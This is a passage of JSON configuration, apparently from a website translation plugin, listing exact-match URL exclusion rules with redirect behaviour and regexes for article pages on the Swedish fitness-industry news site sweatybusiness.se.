ranar-for-att-fa-battre-mental-halsa\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sa\\-tranar\\-svenska\\-folket\\-var\\-tredje\\-tranar\\-for\\-att\\-fa\\-battre\\-mental\\-halsa\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/friskvardsbidrag-en-katalysator-for-en-vaxande-traningsbransch\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/friskvardsbidrag\\-en\\-katalysator\\-for\\-en\\-vaxande\\-traningsbransch\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/bruce-biter-tillbaks-mot-konkurrensverket\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/bruce\\-biter\\-tillbaks\\-mot\\-konkurrensverket\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/massiv-tillvaxt-for-booty-builder\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/massiv\\-tillvaxt\\-for\\-booty\\-builder\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/friskis-traningsnyheter-2020\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/friskis\\-traningsnyheter\\-2020\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/human-performance-lansering-av-en-ny-generation-utbildningsforetag-inom-traning-och-halsa\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/human\\-performance\\-lansering\\-av\\-en\\-ny\\-generation\\-utbildningsforetag\\-inom\\-traning\\-och\\-halsa\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/human-performance\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/human\\-performance\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/member-24-forvarvar-8-gym\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/member\\-24\\-forvarvar\\-8\\-gym\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gymleco-far-ett-eget-hinder-pa-tough-viking-i-norden\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gymleco\\-far\\-ett\\-eget\\-hinder\\-pa\\-tough\\-viking\\-i\\-norden\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/traningstrender-friskis-trendspaning-2020\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/traningstrender\\-friskis\\-trendspaning\\-2020\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sluta-aldrig-utvecklas-en-personlig-tranares-perspektiv-pa-hur-langt-vi-egentligen-har-kommit\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sluta\\-aldrig\\-utvecklas\\-en\\-personlig\\-tranares\\-perspektiv\\-pa\\-hur\\-langt\\-vi\\-egentligen\\-har\\-kommit\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/actic-norge-satsar-pa-garantilon-for-personliga-tranare\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/actic\\-norge\\-satsar\\-pa\\-garantilon\\-for\\-personliga\\-tranare\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gymleco-officiell-partner-nya-extremfabriken-studion\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gymleco\\-officiell\\-partner\\-nya\\-extremfabriken\\-studion\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/barrys-lanserar-cykelstudio-koncept\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/barrys\\-lanserar\\-cykelstudio\\-koncept\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/friskissvettis-sveriges-storsta-idrottsforening\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/friskissvettis\\-sveriges\\-storsta\\-idrottsforening\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/ng-dialogue\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/ng\\-dialogue\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/fightbox-teamar-upp-med-gymleco-nar-nya-studion-oppnas\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/fightbox\\-teamar\\-upp\\-med\\-gymleco\\-nar\\-nya\\-studion\\-oppnas\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/henning-holm-pa-sweaty-business-talks\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/henning\\-holm\\-pa\\-sweaty\\-business\\-talks\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/wattbike-lanserar-atomx-en-revolutionerande-cykel-for-grupptraning\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/wattbike\\-lanserar\\-atomx\\-en\\-revolutionerande\\-cykel\\-for\\-grupptraning\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/retention-i-praktiken-3-tips-fran-ng-dialogue\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/retention\\-i\\-praktiken\\-3\\-tips\\-fran\\-ng\\-dialogue\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/fibo-massan-i-koln-uppskjuten-pa-grund-av-corona-smittan\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/fibo\\-massan\\-i\\-koln\\-uppskjuten\\-pa\\-grund\\-av\\-corona\\-smittan\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/formtoppen-uppgraderar-cykelsalen-valjer-ic7-och-icg\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/formtoppen\\-uppgraderar\\-cykelsalen\\-valjer\\-ic7\\-och\\-icg\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sats-stanger-alla-sina-gym-pa-grund-av-coronaviruset\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sats\\-stanger\\-alla\\-sina\\-gym\\-pa\\-grund\\-av\\-coronaviruset\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/actic-sager-upp-350-medarbetare-i-norge\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/actic\\-sager\\-upp\\-350\\-medarbetare\\-i\\-norge\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/nyhet-freemotion-coachbike\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/nyhet\\-freemotion\\-coachbike\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gymleco-oppnar-e-handelsbutik-i-sverige\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gymleco\\-oppnar\\-e\\-handelsbutik\\-i\\-sverige\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/onlinetraning-corona-krisen-paskyndar-transformationen\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/onlinetraning\\-corona\\-krisen\\-paskyndar\\-transformationen\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/onlinetraning-sats-lanserar-nya-tjanster\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/onlinetraning\\-sats\\-lanserar\\-nya\\-tjanster\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sa-lyckas-du-med-onlinetraning-sweaty-business-podden-64\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sa\\-lyckas\\-du\\-med\\-onlinetraning\\-sweaty\\-business\\-podden\\-64\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/classpass-mobiliserar-for-att-stotta-traningsbranschen-med-hjalp-av-livestreamade-klasser-donationer-till-studios-och-globalt-upprop\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/classpass\\-mobiliserar\\-for\\-att\\-stotta\\-traningsbranschen\\-med\\-hjalp\\-av\\-livestreamade\\-klasser\\-donationer\\-till\\-studios\\-och\\-globalt\\-upprop\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/motosumo-lanserar-hemmatraningstjanst-for-gym\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/motosumo\\-lanserar\\-hemmatraningstjanst\\-for\\-gym\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/minst-60-000-norrman-har-sagt-upp-sina-gymmedlemskap\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/minst\\-60\\-000\\-norrman\\-har\\-sagt\\-upp\\-sina\\-gymmedlemskap\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/advagym-erbjuder-kostnadsfri-digital-plattform-under-corona-krisen\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/advagym\\-erbjuder\\-kostnadsfri\\-digital\\-plattform\\-under\\-corona\\-krisen\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/casall-pro-matrix-erbjuder-kostnadsfri-traningsapp\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/casall\\-pro\\-matrix\\-erbjuder\\-kostnadsfri\\-traningsapp\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/paskerbjudande-pa-hemmatraningsprylar-fran-gymleco\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/paskerbjudande\\-pa\\-hemmatraningsprylar\\-fran\\-gymleco\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/kresten-juel-jensen-uppkopplad-och-engagerande-grupptraningsupplevelser-sweaty-business-podcast-65\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/kresten\\-juel\\-jensen\\-uppkopplad\\-och\\-engagerande\\-grupptraningsupplevelser\\-sweaty\\-business\\-podcast\\-65\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sa-klarar-traningsapparna-coronakrisen\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sa\\-klarar\\-traningsapparna\\-coronakrisen\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/eleiko-lanserar-webinar-om-hur-immunforsvar-och-traning-hanger-ihop\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/eleiko\\-lanserar\\-webinar\\-om\\-hur\\-immunforsvar\\-och\\-traning\\-hanger\\-ihop\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/joe-wicks-digitala-traningspass-lockar-miljontals-tittare-pa-youtube\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/joe\\-wicks\\-digitala\\-traningspass\\-lockar\\-miljontals\\-tittare\\-pa\\-youtube\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/roterande-hanteln-evo-fran-eleiko-vinner-designpriset-red-dot\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/roterande\\-hanteln\\-evo\\-fran\\-eleiko\\-vinner\\-designpriset\\-red\\-dot\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/moss-noor-lanserar-handsprit-som-spray\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/moss\\-noor\\-lanserar\\-handsprit\\-som\\-spray\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/classpass-lanserar-det-digitala-heldagseventet-together-we-sweat\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/classpass\\-lanserar\\-det\\-digitala\\-heldagseventet\\-together\\-we\\-sweat\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/nyhet-fran-the-naia-initiative-sparkling-energy-drink-lime\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/nyhet\\-fran\\-the\\-naia\\-initiative\\-sparkling\\-energy\\-drink\\-lime\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/apple-lanserar-traningsapp\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/apple\\-lanserar\\-traningsapp\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/efter-coronapandemin-hur-kan-traningsbranschen-komma-att-se-ut\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/efter\\-coronapandemin\\-hur\\-kan\\-traningsbranschen\\-komma\\-att\\-se\\-ut\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/ar-du-redo-att-vinna-tillbaka-dina-kunder\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/ar\\-du\\-redo\\-att\\-vinna\\-tillbaka\\-dina\\-kunder\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/eleiko-lanserar-e-handelsplattform\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/eleiko\\-lanserar\\-e\\-handelsplattform\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/traningssurr-ny-podcast-fran-human-performance\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/traningssurr\\-ny\\-podcast\\-fran\\-human\\-performance\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/digital-foretagshalsa-ledande-svenska-foretag-visar-vagen\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/digital\\-foretagshalsa\\-ledande\\-svenska\\-foretag\\-visar\\-vagen\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/ny-utbildning-online-training-specialist\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/ny\\-utbildning\\-online\\-training\\-specialist\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/wahoo-kickr-bikelanseras-i-norden\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/wahoo\\-kickr\\-bikelanseras\\-i\\-norden\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/studie-i-uk-87-av-medlemmarna-vill-atervanda-nar-gymmen-oppnar-upp-igen\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/studie\\-i\\-uk\\-87\\-av\\-medlemmarna\\-vill\\-atervanda\\-nar\\-gymmen\\-oppnar\\-upp\\-igen\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gymleco-lanserar-ny-gymmaskin-i-sverige\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gymleco\\-lanserar\\-ny\\-gymmaskin\\-i\\-sverige\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/podcast-stefan-bjerkegren-modern-lopfystraning\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/podcast\\-stefan\\-bjerkegren\\-modern\\-lopfystraning\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/samsung-adderar-hemmatraningsplattform-till-sina-nya-smarta-tvs\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/samsung\\-adderar\\-hemmatraningsplattform\\-till\\-sina\\-nya\\-smarta\\-tvs\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/henrik-bengtsson-advagym-sweaty-business-podcast-66\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/henrik\\-bengtsson\\-advagym\\-sweaty\\-business\\-podcast\\-66\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/tjejmilen-och-asics-stockholm-marathon-arrangeras-inte-i-ar-marathongruppen-staller-in-evenemang\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/tjejmilen\\-och\\-asics\\-stockholm\\-marathon\\-arrangeras\\-inte\\-i\\-ar\\-marathongruppen\\-staller\\-in\\-evenemang\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/crossfits-greg-glassman-kliver-av-vd-rollen-efter-kontroversiella-uttalanden\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/crossfits\\-greg\\-glassman\\-kliver\\-av\\-vd\\-rollen\\-efter\\-kontroversiella\\-uttalanden\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/under-armour-lanserar-sportsmask-en-ansiktsmask-for-traning\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/under\\-armour\\-lanserar\\-sportsmask\\-en\\-ansiktsmask\\-for\\-traning\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gymleco-besoker-iron-cave-karlshamns-mest-valplanerade-gym\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gymleco\\-besoker\\-iron\\-cave\\-karlshamns\\-mest\\-valplanerade\\-gym\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/human-performance-lanserar-pt-utbildningar-i-stockholm-och-ostersund\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/human\\-performance\\-lanserar\\-pt\\-utbildningar\\-i\\-stockholm\\-och\\-ostersund\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/halsoappar-for-hemmatraning-kan-ge-friskvardsbidrag\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/halsoappar\\-for\\-hemmatraning\\-kan\\-ge\\-friskvardsbidrag\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/kappa-oppnar-ny-webbshop-i-sverige\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/kappa\\-oppnar\\-ny\\-webbshop\\-i\\-sverige\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/casall-pro-tecknar-avtal-med-sats\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/casall\\-pro\\-tecknar\\-avtal\\-med\\-sats\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/utbildningstips-mobility-coach\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/utbildningstips\\-mobility\\-coach\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gymleco-slar-sig-in-pa-nytt-kundsegment\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gymleco\\-slar\\-sig\\-in\\-pa\\-nytt\\-kundsegment\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/kartlaggning-av-svenskarnas-utomhustraning-43-har-tranat-mer-utomhus-varen-2020\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/kartlaggning\\-av\\-svenskarnas\\-utomhustraning\\-43\\-har\\-tranat\\-mer\\-utomhus\\-varen\\-2020\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/actic-valjer-casall-pro-till-sitt-nya-huvudkontor\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/actic\\-valjer\\-casall\\-pro\\-till\\-sitt\\-nya\\-huvudkontor\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/har-vi-rad-att-vara-krasna-en-pts-perspektiv-pa-tv-program-om-viktnedgang\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/har\\-vi\\-rad\\-att\\-vara\\-krasna\\-en\\-pts\\-perspektiv\\-pa\\-tv\\-program\\-om\\-viktnedgang\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/fibo-overger-live-och-satsar-helt-digitalt\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/fibo\\-overger\\-live\\-och\\-satsar\\-helt\\-digitalt\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/polar-lanserar-traningsklockan-unite\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/polar\\-lanserar\\-traningsklockan\\-unite\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/hemmatraning-liteboxer-siktar-pa-att-bli-boxningens-peleton\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/hemmatraning\\-liteboxer\\-siktar\\-pa\\-att\\-bli\\-boxningens\\-peleton\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/rainer-schallers-rsg-group-koper-anrika-golds-gym\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/rainer\\-schallers\\-rsg\\-group\\-koper\\-anrika\\-golds\\-gym\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/delarsrapport-actic-minskar-omsattning-och-rorelseresultat-under-andra-kvartalet\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/delarsrapport\\-actic\\-minskar\\-omsattning\\-och\\-rorelseresultat\\-under\\-andra\\-kvartalet\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/techmassan-ces-2021blir-en-helt-digital-upplevelse\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/techmassan\\-ces\\-2021blir\\-en\\-helt\\-digital\\-upplevelse\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/gymleco-tar-sig-an-den-nya-supertrenden-padeltennis\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/gymleco\\-tar\\-sig\\-an\\-den\\-nya\\-supertrenden\\-padeltennis\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/actic-lanserar-actic-outdoor-box\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/actic\\-lanserar\\-actic\\-outdoor\\-box\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/les-mills-lanserar-det-globala-eventet-world-united\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/les\\-mills\\-lanserar\\-det\\-globala\\-eventet\\-world\\-united\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/sats-lanserar-egna-funktionsprodukter\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/sats\\-lanserar\\-egna\\-funktionsprodukter\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/almega-friskvardsforetagen-rekryterar-helena-arnold\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/almega\\-friskvardsforetagen\\-rekryterar\\-helena\\-arnold\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/forvaning-bland-motionsloppsarrangorerna-regeringen-blundar-for-folkhalsan\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/forvaning\\-bland\\-motionsloppsarrangorerna\\-regeringen\\-blundar\\-for\\-folkhalsan\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/ny-bok-ska-fa-personliga-tranare-att-lyckas\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/ny\\-bok\\-ska\\-fa\\-personliga\\-tranare\\-att\\-lyckas\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/facebook-ger-sig-in-i-onlinetraningsmatchen-lanserar-mojligheten-att-ta-betalt-for-event-online\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/facebook\\-ger\\-sig\\-in\\-i\\-onlinetraningsmatchen\\-lanserar\\-mojligheten\\-att\\-ta\\-betalt\\-for\\-event\\-online\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/precor-och-cl-fitness-forlanger-sitt-samarbete\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/precor\\-och\\-cl\\-fitness\\-forlanger\\-sitt\\-samarbete\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/nya-metropolis-health-club\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/nya\\-metropolis\\-health\\-club\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/amazon-lanserar-halo-fitnesstjanst-armband-som-lyssnar\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/amazon\\-lanserar\\-halo\\-fitnesstjanst\\-armband\\-som\\-lyssnar\/$"},{"type":"